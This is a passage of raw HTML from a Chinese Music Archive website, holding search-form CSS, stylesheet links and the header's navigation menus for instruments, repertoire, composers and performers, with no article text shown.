                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<link rel='stylesheet' id='widget-image-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-35129 single-format-standard wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-19">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusicarchive.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusicarchive.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
